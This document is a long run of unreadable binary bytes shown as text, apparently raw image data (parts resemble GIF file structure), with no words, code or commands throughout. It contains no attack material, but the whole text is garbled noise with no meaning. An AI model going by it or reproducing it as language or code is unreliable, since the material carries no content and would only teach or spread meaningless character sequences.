��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���È�%��x��ō!3~�2�ʘkμ���ˠ?��ٛ�ҧS�&ͺ�kկ�Ş-�6mn�p�ֶ�4oۿ���M]��Ɖ+Gμyp�Й���X�J|�k�^��1ʒ�g���x��͇޶��c��_�-�~�����~[8��9�r�h��F���ڤ�v�E(�]�xB�az�s�{���f"��巚}+⇎�����~��hc��ј�8�#�=�x��	2hdt[B�L6I�I����TV^�!fY��Vr�b?�y��|���b�gʘf�3���8nƹ��t�܀�Y$oB)�~�瑄6gL\N&��Q�أ�F�%�"����9:��d�h�h���s�� �	'�z�*諫��
k��J���뮼����+�^[Hj챓Mze��)��[Z���c�x�֎�����hg��rsg��Z.��֊�����nq+�[���k�["�A���� ,��l���K���r����i*���{�����۞�ڪ���,���s��(���������0�,��4�l��8��:�lpN��B�f�@_1�']��Lg����^�q�T�l��$g]\򚼒0��b�=v�h����l����n�=��t�-LJ����|����߀.���~-�V�34���G.��Wn��?U,�.���砇.���t -×+��`�����4�O�#���Z�ռ��.�ZW�n)5P��b'��u3/w�o+}�&�P���g����3t����/~�ME���觯�襇�z�8Þ:έ�������z���\���^�ƚ��]�2�����!���#H�	�mzjs�0,���y�� �[E�G��Pr��I*!)x��0����񾡥�8�iP_����0?��峭���s�iZm�'Ù��VD��Zc�\q-W*d����10�\c���/�<c��F��n�E�طh�͎{�����<���	IH�-`%+KL����F��}�2�&I�I�,1������":�e��$%���e��v/S�1V�Jn�C��\�+���1��yn��+�YdiL��@��yet���F�m�`�Hͽ�����5���>�͛}<BC
I�rRN%��"��vެ��$1Iz.@7��>�I� ֭.gƠ�@�)!~��I�(������աD�8��〹s�+W��In��U#rL��ԁD&J(Ag*O��#g:So�m���iNU��ìS�@*<O��P�Ӟ���=�Q�=�s�$��=����R8���|I��`e*��X���h=����Jڳ���ƻ|IR����|[1���
�m}�`�h�������Nu�XB����d�JCkq�eke�f5���z�K��=?��!R��%��Ձ2U��kҮ����í]}�>�����vp�Ɛh��r��k\�5R�,��^D��JzFf�t�f��!hX�&ֻ߼��K^�ds�i�d��N�m�E��(o��Z��ֵ��*�N���W�_u��{���.���e�>'iP ������G��'�w����;��n�]���t����t�)M1�+�������L��MǸ�1�f[��/%�e����ظN�R�
�����IN.W�LeX��!�>m�_�7�GV�5��"��J蘭������Е��P��:�1����I���9p6��mh��ǈ��E6H�&F�C�t�۞�&7�s�\I'�&v��2���i�zZ>L��k��M_z�K]sB_���2�ְ�d*��\�m�t~)1I�L�^��'&[���l��o<N��!��H<꧒�v��jY�F5�ŕ�]�OO��Gw���j��:v��>���y�[JR尨��������7����'�:^�BE�����vv� b�X��[��
=�f{0��{BD>9��|'��iE`���_ڎ��(mٗ�z�6������\�<�9�}�s���݌́������M7:ԉNtz���S�T����A`�h���OY���='{՟������x�����K�b�s�@�6.0 �X�}@ �����ҳu��6�+&/�����A>m&��|?'�G�	��FTnu(R��;�u�]�T���w�u���E��H|���O�>t�C���9٣oI���f�e�Ge;k3����F����_|�n�H����-(�f�0�����@$���}`0
���7^��q�wc~d)�'h�q�X�FB�gz�G��z�#z� �'�h�(/�m���"EuOD`Oˀt4�s���>�o6�CX}�D�%:�d�&�OXvn��v`�ԗ�E�u�ׂ;g6�U� �;�o��o��s'h��ssGK�1ڀp[�w XghC��@�Wq�\ ���wg�&�Tx=�b���}�y�#z(�VRr���2H(�h"��:Cs�!)���vD��6#uO��#J��T�s�:�u:(� un�s)؄���ѷ:�uUh�*(3f�sD���Pm�s=�>�1@ڰ~�C6ֵ]P@bgxLd�~w�l�G=18	8�a�s,�Q�Ǉ���("����������5È�)�p�Ihu6�s6h�7�Dj6���XtIHt9�D'�UG�fd�����s)�u�s6S�Mt�xW�B8wJ��=X+���bs3��t��%6)���bzvA0V��Mt������Q�6��8>�8rOE��P�F���`z)x9H�ǎV)3EJ6`����C���E�nT��y�j��lY�6��)�sηt�h����D��x���
�}�� qy�p���	�6�/���P���l�~�Ub�3�  bd�h]�ȓ�����@r(8v����M�Y��㍗#���z�W�X���z�hUy�W9{E�3鰗¹M�O����Џ��D������qyu��D`[Ù[]��� ��q��� �oݷ��y�9k��(k��+��6��@ P� x�����x�xǸ��ڙ�Y�j����E�<��M�i���AJ���}Ě��)��5�h��3�9�y�����ɛ�蛞qK�7�b�9���)}8j�����(��hD �[����>�s���Zŕ�hPq��I8�>*�i�9��P�9�6����蹜���⋼��@7�G7�&@ژ�� ����!�1��(AiĦ�8�=��(^�AB��%�8(�&�8�R�$ĦO�2��4Zs��)h�)X�9#4Iis�@uI�F�����D�_ڪ[	��`ne6�����������X��MX�Ij��:K�q��9
o9�Ƒ:���Hz�l�ljg�U����tz,j6�П�A `�~�g�$�968�ʓ��9I��㡒�DirI��O`r'7��FY�H�G��R�����*��ڈ�4���;��J�����js@j��7�|$�;p�+��q���Uʝ�*�����	�>GJ��}�I������Xڏ��������) ���b�f���Nk�LȖqӘ=�7��7]y|�@hٳyA�=�
9�9z�h�)>۰��{��mC�j��~K�;��
��9a*j�ڄ�j��#��
�twn���Ze��:w�:��;��Z��Xa�:��*���ˉ�F{��R��W���m�a�#�0���wt�\{�}�{��7����cS���(�D��,��#'�p�r{{����Q��������
��K�c'��"�>���˲����B4��9�s���V��������W[���i�F���J軸��4!�.���{�`]U{�+&�<9�5�����7�K��7#L8xx�����Ȣ#���ׯ����z�Y�3�TY����%ݻ�B<�DL[6g�DP j�ıT �[ �{��k�����{Ō���*�Y3�[��{P��.H{�qf6l��˔��~h���

vL6�g�X��g.�c�:���
�0�@��0y����vHظ���� Ð�Ï��'��?�����ږ��ɷE\����+��
*���ʪ���+��;˴l�\�\\f�܏�ۏ��2t@eF���`˴ʸ����I]k\�ix������{<u� �גq�E��=�
�:�7�a��ʨqBC9��9�|�q�8�����â�ڛ%T˺L�G:�}��l��{������ī���,�̼��\�D@�@������W��]�&]�: ��M;p|@�
-]�� �6�|��.�ʺm�3�y�fà�ڧ��T��J}]h���<�`�udT]�VM�V�Պڡi�y.<�F�����mK��l����g��%��i�L5��6��T`;`���j�L|	�t	�˫�ʯQ�<ѱ̪��������p�R��1���J�Z�-%�l��-ڴ:��h��ˠ��ː�%mڮ}�&}�萦v��uel���l6�y����̳��Yl������v���70�%�����}X���H�e�ɦ��à��o-s�\; ̳���3!}ˬ�ޘu������J�P\а,ю�ʐm��0�=�?kD���W��M����	�}�)=(�$���ގ����������{^�Ӌ]�k���G�`�Y FbS�ڨF+��|��;��-ݑl��֨%��*r��K�ݞ	�s����^q&���>���m�2c����&���|掍���˳\ %����a��|�RR �l���|��\��]�~~����߶��6��h�ᴽ+^XgLgp�L+�E�w��X�T���R��x�6J��L����>.ݭ���]9���)f��⣩,'�S>Y�=��-����f��ŎZ~Nو�_�@{��� �{��.�־J�.��.���Xّ�z轠U�ڇ���=�=콠���}�l��l�Њ���^��2�څR�.6qg��0��T�k�A
��G�<86���Մݰn��Cɝ�My돒�N�8(
�m-޿.iU��W����C��K��|{��}D����˕���ߋ~��~�}���}���E�}��>�f��L�.�-66_����dx����J�	J��.E������AȆ�Ȋlȍ|��s�*<��χqr���g��%����S)?�?�(�����O���M��E0��_����������K���MwN����
��_ �m����џ�/�A�����{��R�ӫ����ĠcÒZ�<5�Ǯ��k��ɅÍ�6�3F���ݎ�c�x��h=�ς?�*�������oN������%�����0� 	��Y֫�	.�W��A"�1��M�Em��3V���<��a�eE�dY`GBoe��WӦ�Ar:���gN�As��O �E�}�)�(���n�sQ�Y�f�3�Я@o��m�Y�iˢ��խ[�q�*5+��ٺq�F����_�ڊ�}R4_w�+��t�cw�)\��X���v����gСE�&]�t�o趩V�u�ɇ���v�D�!ٮ=0�¢�%���q�ɕ''��[F�'k_���6�ڡ�!}"ht35����i�3�g�>�ΪX`-*@��yS�S�jO�܋O���0����K���r����Rʎ+��&�2�+�~��+�'b���B�԰����=c�qFBm��R�Ș�[���J��z��K�#�� ꇛoځ7��$�ʃ���J,}��K.�m5�*��eK%���ȡ.{�<�mJ�~<ϴ�ԛ���
�/С����`���(t�H#�����JPATk���ǎh� U)	@5T;$��Ӽ�0�V-�Ц5�C�
K��wݪֿZl���^��Xd���F־Q
�Y��I�j�H�@%O�F��֪3r #{���L�M#����v�t2#;��q��L�A�v��_>�"S��߃��"=�Ƒ,!* F�_�.�a�6�8a��qJ?�ì=��(J��o+R�꿕}�齒kDS�,�T-R咠(
9�(��ZP轀��V�|��c�zj��.�Q�Z��Xe���녘�1:*�5�ȋӎ׶x���t�Zvն6K�}t�n6����zL��r�|	oıE������13RRL��3;�%�|��Cf,�h������:j��J=Ş�39PpV��P��G�X)��
_��hX�J���/F#�&���y�-ӚXͶ�lQ��ڻ�ta��n��5�n���{�t$xc�R��Q������a�A�+�Av�6,Lp�cSw�v7�kO}�F�'��lnn�KI�T���tNdc�|B���)�sJ? !8���SJ>`C���*�i7���NVw�٦ZC��m��:^�n�<]&L[���wŬ]/{Zٞ����р/J	��ȷ��}p\�j[����@mzs�h�1u�qg���X��|���f��hC��K`������ݙ��42b�+ �O������R�P�L�tB\��H%X�*t��D�)$�%V��K�G��jy�0o�4�,�VZ�bV�FhF�F�
�?Y���ҏ���#�)H�o����6���d�J��6�|Y���<�W>CVp�������G�F�$�,IL��'����v�n�P=�n����?�h�0s;]Z�w���9�B<Yqʗ�z����+)�1�D�V��L�IS�_����M��3��$j?{!�� ��K*S�*� �L���;�9�j��MU��*8Ձ=2��fw~STH���`�	i�à��dMy
�J���n�@D��A�!m�Z��/ggA�V��Ҵ���V��L�S�)��YV�iM����T{;%�{JF��������T��mPJHU��Z���|m��������\mV�ꜯB��!* �d����~���Zٚ��Ρ)D1 ؍Ұ(�laV2`W��ES�%�a�2ҷ��x�*�{YU/+�h��8�c�/"�nd���j1��e���VM�Xǵ��8K#�}������R��[y4��N�h�I\�9�3�B��aK7��.Wɹ��uP
��:�~�����xE��0e�6�+���T�"Sǔ[RF��B����K��z�����(�E4�E�\lp�LM�f����,,,��V������M�ķT� U�B���%�̓$?�� �{�<�d?w��9�D��]A��
]�C1���}A���}]}_�.�����@��[&�iFޚ��f`/G8�3h� �>��Z-�xЉ���s�FZ6�=\ml_+۽�v�C<���µNg�!�re;��f�0�lqk�\c7$��� 1Wݓ��I�jS���v��%:�ܭ�d��_}�-;|��u�-,�6����<�bW5��V6�=�<���pm�mc�B��n��M��y	P�
!��on nC2��G*J��7*�2�U��G~׻;�.$C^\�^�G�Ա��;CS���8�	n���� ��.#�ؔ2���{�}��gr\�y0����!��$�y��nt��M'�����F�#�X��i�7}�7�6Տ
�����9~��֒�90�7Tq�9�L�.��i�I������A���X���p�ѼL�'��w/J���|�xGo���#s,[���~/dnrA��*����s��D?�Իo�0��r%��̍Ԉ�V��J1Ĕ�} �3�Ȋ��3��1ɏ�2�����K$���
���!�S��+���@������X#�;��P>�5���>���+��:?�@�?k����<�K�084'q6�*�A�ó����3��s�vs���6 �eÿZ��s:Γ�>�����@ӛ����'�4
��0;���@��:�5�;5�C5�s��8��CW�����86�ACL���
*����B,<@�p��)���H@��H�DO�DP��3I?�>LETE�8�jþ�,��"CZ�I|1,4��+�9	���G��X���2�p��yD��*6L�8����=�K���+R��
,=�5��G@Dr�|�CԻӒH��sEJ�ŗk�C�00F|��^����B.���̭�ZқB_���
����^Ѕ�x�)�>��z������q����DZ|g#���9�{�g�7:����1l�ܓ���+�콛i�ot�o�ɸ��q,G���sLGCLD��B��>��Fh6Ds��{�d7��eH���{ʣ4FX<@�d��ľ���������4��0KZ��#4K��;��JԃEJ�J���s6y�E,t��	�Lɲ�c2i���ɱ��8p��V{��ˋ#g�I��gJ����2Bx�J�K� ���Jt�7�4KR�K�t9�#E�tKXK���������1�D E�KaT����K���>�T����Y���ˣ�J��H���:9C�+�5<L���bL��CO�=����@U�̠����>���|�!���X���X �,��#ʪ"E`�Ū� _P��3H�Σ��ٔJH@�� �LJ�>��j�?�kPeӍ�M���f����K�\�>a<�$C���ȁ"|}��ܤĵl�,�~ϊ�ü$�@5&3��OQS��s̼�	���OoGW;�Mfj&�CP�;M�#R��FL�G��9M��P�0�>�TK��о<�����D�Tj���3TA�S�H��Q��6_�N , 	]���Y�J��-�=l@��<��T��̌�R��$�T�h�=U5%Q�ai�/?��-m���1Srt�0=P4�8H��>_�K�-\��sv�SC����H*��l��m]�6Hm��p]��q�t�Vu��qU�t�uWݠפ�(��dV"���6���{��X:��M�4T���J�;;R���\L�T����ҙ�L��+a�R-������U-m�# �멄���s-S3m�bݻӺ��N\W�`ŃV�t�Dfu��0G��dK�uj4|U���E���D85بu��Y��Z��Z�EU�[�-۰=[�M[�M��Y7#J���9���Y��3��8K<u������¡��eڂ�����p4�jܵ}\ȍ\��\ʭ\˽\�i[�m0��Y��ٞ�:e�g]:5ݺ=]�M]ֵ�րZ����[�tR�*� �I�%�������Z�^�-^�=^�E[���Қ�͚>8k]Н^���hC]��9�uݿ�^��]�]�%�������ܝ]�}�������_��_��_��8�}���\ڝ������� �[��^���M`�=`�_V_6_�E��}_v\��`�`.���_��> a����U`�Ua���z���؍a�H_�=����`�a��2�`�&�[�=a$F��-`v�na(&`'~���)����,�a.b/�b0�`!b0r^>�N��4F�%f�vcוb��9�b�b;�b=>�0�c?�c�c26-4>�5Vc%N�&^�}a9vd~�:�d�c<�cK��Sm�0�=@ PeQeR.eS>eTNeRփ/��m X�eY�eZ�e[�e\��\֢���e_fafb.�`6fdNfefi�e��A�"6d46a�}�����[F�cJ��H��;�bL�d��d�m>�Ongpgx~gy�gz�g{�g|�g}�/�a�e�h��[f��b&�c_>�~h��h�^f��F��Z��b��h�j��ݐnc(q���o��G�pn�.�F�n��gQ6�P�iP�i�i��i�������O�&j�Fj���a���j��j[Ό��^h��h��h��j����j�b��h"��]k� ?���9m���o�ӓ��IVi�]i��i�����v�i�Nj�l�N��F��V�f줶iWFU��l��h�������l����jak�>�p��f���i���M��[c0�?X ��m0M]�5�m��c�*ٖk��k�.߾��L>�l���>lŶ���n��n�nl�>�O�g��l�.諭	������no�N���>hi ��.㏦<An���?B9�
c��.p�6����m���og�*h{�Ni��a�g�vns�n��	�&j��������Fq�fq�e�V�w�l�q�d����������� _o��oBVk N$p&o����p���6p�n����!���M�up?p�K�
��1���k�O��p��W����8q9�i:���gw�Ħq�������jk!��!'�C7m���"7ri��E����o p��*g�K��0w���m*_r� ��p	.s7s�`6O�Hl>�uQ.q[G���u_eR��[l?tb'h/�F�le�Agtf�qfOt�~tH��~�)orm�pM_�m�r+�o�r;�m'uO��fc1u��5ψX�����O�i=��g�}�w~��<�gw�wy~q��bOx]�erD�oC�v��>t�N��&�_�v�*d���*�髎K�r�z���&ySorp��.svww�5_r�w�W��_jƖ�w��`�z����]'qPFx�o�Z>��_ver��z��h�zB7�`�v��k�t��su�V
O/u*����4w��R���9�v��f�	�����ҵ�M9-o:w=·�=�y>�}����n��îu'l�fz��|ն��o��|!w����d�z����O3Vk)I�/_��:��Z�/G�y�W��G���! �v���T4�57A���T�?�����W�c��9���n���7Oj��Z��\>�-���f��r��
HN0�
��5�z��z��aF��?��G��	,�@��T�����0���6\��OA�-�P��9Z�(2�Btڸ�c��帖/W:�h�E�2W��V'P�=�i��(NtF�n�G�)ԨR��jU�Fp͊ �֮\��렅�֬��ճ�׶Z�����Y-xڎk�oܫV.l�paXt#�����Ȏb��2�̗���9�ϡE�!�BN��ҭPZԷ~*xQ�5�ܺs����o������8��ʗ3o����>�S�f}�ǑDB��}���J�Q	)h���$������������M�ܑ͇�gL�Ȓ�-�dS:�q�1(Y�Ԁ<-E��c�M0ɓ҂�g���� ����
�MM�bT���W|��k�!�Z�5�EWt@\\��Z3�XXq�8�f�)F�a��f@a��KbR��df��Fp�yV�A8�h����	k��y&�t���h�'Xq��'�}�	�u�m#�|�}g�2q�B�d���	��?�"zP��h��.���Y��v��(��J����z����LO-UaF�F$jJ����D�kx�����B���"�.��״A��@�umVn�s֏�TK�2���A2�%b�еEaq�C%a��F�p���U�}Y'hk�	g"�v]�����R��e���Y
���f��k�1��
��Q�Z*B���x�!�Q�6�7�ߢ�]��l����y��<�L �v�r3��ʫN,��ѝf�����+7�*��l�r�����Q
-�.��n�a��X[�H#�c�;[	�1bW�z��o��po���TC��K�a^�[Ġ1�'���%��l��("�>:�����\�hw6Pq��>;�7y<(������J/0�@�.��������h�:/�ò\�,��1���Ī�/e��7]jr��4M�������B],��_�G�Ö-��.c<z��^�m*Áы�ՖuK{�G9"��v�m�޾"�8��[	��� ׀o�#JPB̽c ֤�HG8������"|]�X�ɉ s��(6�5�n`t1Xm���rM�!�>�ĉɠ*����'@�.P�O:�w* �Uf�T��w*WMdY�!���D��zi����=nD�"G;�H�?��/gz,�����I�k���A܇����R\YH������V�"�Pz�nyC@V$o�n��Y�B-����Kk��Xs��^�3a?�yC�pfrӡi,��F5�1b?\��4L7
�fi&�:�\Q����s��1�D�|��(B�,Qn����6�L��"��!��O<Zu5�DT�\�����;r�}i^�DՔ��S���*���s"��d�@�Q�K�d�[аЭG�����т�uc���[(�%8�@NKV:�.��f� *ₙ�a��*�S�A��~�t�i�-���T37
KbTYGE+^�f=+Nn7��,Q�M�1:
GD��Rѳg?�)5D���c��JG絧�I����G�͜��kG�a�@��:v�$D	ٖ��	��(�(XIΑ��4lC��W��T0��(S)%.4�oke���Tҥ�m?zD���+�l���!T�2w^��R�*�La}ҙ������*5�ʚkB1�c�Xn0������k-��x!��� fd��8kN��L��r��L�)�Vv�{d�?RkNs�+R;�
���g�E��9K��pȝ�5��aX�&�W�լ������̓�jpw��Ę�4&K��#jk��*<xd��-��q5�%��.-*��B/[�p�J�n���/�`��(�DN�3e&w�M'��6	3&T?�M����v��Z�Y4�Vqm!����|���E�}�F@��jB3pb?�Y���
t�0�V�����}���ARtԁtP�5+<"4�W�}�mT-��TJq����b��8��$e)��}m�.=�2a��ŭpKE�rP���(�_�U���4�ύ��d�қ��L7�Y���J��v����{����`�hd�:�yF�hCd��_�'t�3��6��,�o	�j�DP�M��pF3|ќ�7C(�p��߈r�V�Y*��-��ks��҅�{1e���uKJ�������]tQ.���Bb��Ю2�$��Ձ�q��@�����7	C�|X�t`=���*����o�z&�7&��e)$��&��#�����U��#����p�c���NF7*�oOQ:��0�zQ)�[���gvY�^"������E��ˑF��"��L�����Q�p�o%���&��Qv����?��A�vU�n뎉���oC��LU�I�-��tG�7sF/n�K���Iބ�������_�ē���
5@S��9y4���D��$���(��!n?�T�R^���%����B ��x�"��=K牔�����Muřx��9˱T�I�]PʵM_�^f4۲�R)��`�M��-T��o�Ɩy��Wx���L�L����Y�q�ٽ�Q�ª!ʆ\��U�5�QG<��[��
�}�܁�\�d-�x��b1� ������%��!J/ ��X����V^/��a"^�%��QH��M������ܴ��Ĕl���T�ˑ� fl�t�`)S��n� Sy��T����*Q�iW�`/��/��VQh4����E!2G�	�Q����!�<#��!��U���ڑ���8��ń�I�2h#�B��:�Yrc9A�Mc6>\�h�;��]5ޡ6r�6"?���cڀ9~O\��9>"$�ʁ��\0�)a�z�+II9�p� O�P�8��T	YYt�+��O�^��K�i�2	 '��x�d:(����q�,*!O
�u��g\_�%#Q����ۯp��5�(e>\�}!ݝ#�#A7���7�BV%�Ot�S��DS&�R�R�e���6`<>�"fZĹ�b�E�]��Σ<*��	�_�K_$�E^"�i�Yl"+%�a�F�AC�����a��/�R����MF�H�	,��Ѣ1u��dWN�d3I_��f�`�0�I��YQަQ��YJ#��AR%5£5z�X�@��^�
��o�6"V8*��<2�rug 'w��?rg@��;���cf��)PV�MnTP�HI葠�ܙh�	�'Zf�Pn<����Рg]$,���!��JNu=]����1���x��O�1%ne�]�Q�U��
ē]�!�
q����$p�]R�(��X�(:�ev����%�"'@*�n:g7>D�����y���u")r^�[�%:r��R)]))�Wo���-�n��@PИ(��t6@J�Fl̋.=	��d����P,fY�Ѣ�:��öU�o|Y5��l1b�1~�������E�cpR㊊(R��YRgp:	�a�dgpB���a�����2E���2���(5*��
�B ��O�i*zV�z�����E�R7�Z˭\�������l���
[G�fڞ�AƱ5Y?l�`kI��g����A���jz�T-�m@]����2�K
��-��m.#�Gp��2P�Y�+wV�|��#U����L�x�U��D��{,)��N���*T�C�*7��M��[�Et'p�'��ѮzR���Ffŏ�'8k�y)��ؗ�,nt�l	�`&�lE�.W��<��a8fՔ�`辔&��+NↆF�J�/n-ײ�Z_�֫�e�2��� w�ꏒ!�r��0Ǿ�#�� t������-�.C�.g�(����VjP�(���4V��.���j]�-���u6.�".���N)�@"Uh �|�.W4��(�{Ɯb��Y��l�îu�+�V�)kN���״���dlAt}d�
�N�����f�m�1=̞:�´	�&�F�Zhx�ơz��r��56�����f.�/۲�u�n9��V�8�aha.��B/pe��_�"n��*r�j����U\�v/ㆬ��o�Z'g��e.pV�J�V���DV�o���ޖ�W ��Ek���r	,�/nhk<	Q�/�dԲ�ujmܤW��-n��	#�6!�f/ٕ�����{稄���u6q�"���/�r.���B�r�KTĆ1c5��z1Dqr��K�Ct���a����B,qۢ��-�l1��L�: ���Z������b��"����N	�0�p�����Uٓ@���S!/����&Wy�4���$L�$M�dC�$'��*k�U�ڦ##�ʟo,���:��10�����-ol/dqt�Dܚ�,���
3�2n�o����+� ���nlȆ�0��E���@3�܆3��M���H�ȷħW`��r�X"��jq����
ø&g&]��>	�� q6�"è',_��O��4�y�FO�6���r2:*�,�2s��s7����t�sƦo�3�K�4�&,��oMsO��3:{�M�@��4�CN;q���1���7pO3�S)�j ��TXt@r[�ðv���޴@�}K5��F
m	���K�i�u�:�6d�5��b�%o�r?4��tl�)�%e]g �b�&2]�آ�����8E�t;�4M���Fu7['$�t9�7��h�uZ�V��ݴK��u�Ans�7��n�1s��,p#�q��B\j/�<����T��V|ʈ��n������}7#�nw�0���)���[a�RCxfn��@�f<h-��j��-�������	¤CD��j�əI��:p6R!�4wT�4Ns�JQ/�u2u�۴Q�/Ox���1��v�n3�+u��v�������Rxp�qM���^��?w���������q����X�Zc�H����R]���B�RIB7���"�Π��PK�$�I��F.>iX����ǦK>�f�Y88�u�g/DhKxMW5�7�����x[lM�7綳���ļ�6�#3o�s/uO���Vz����x�n�2k��w��.�`��@�Vu[��kC�'��HpaKV�p�֕�w� 7�����pa(�Q��ah+�qɃ&xi��(DSm�bg@U��F'L�t]�*G���wЫ�#�����bz�[����/������47�;RF:���VsrP��k�Q�;��B�;��8T�8Ls�)q�O�+7��z�{u�RX��F����qw_|�pّ�)6��-�ۮ$ߐ.�uaԞ�6���7���`#;�#��>L����G�FQc���<.]p,x����!�����À��{/�;7[�2[���;�_}�۴�K<�>��4׫�����s=�����o�|=�˶p�/�+�Q��[�:�����Mc=����z`�ꓛ����%�XǗC�º�&��z�`��@��ʋPP��n�zb,-ҥd'��'�d��)�;-'�Ta�:{���$x���3�ӻ���t�k��z;�/�����ns1�߽ڃv~���O���%��4�:�3�E��Z}������3���jR�}��}�w?į�[?�OE:H��4R�_B��v+h�!�~0�Wn���fD�e#A��D��>�+�5p�fL�	����N���p��� V�2{|�i��BH�jS�N�V�p�)��V�*���(�N9���I�W���H��vi\}�v���o^�{����p`��	���6ĉ��Fd�0�I�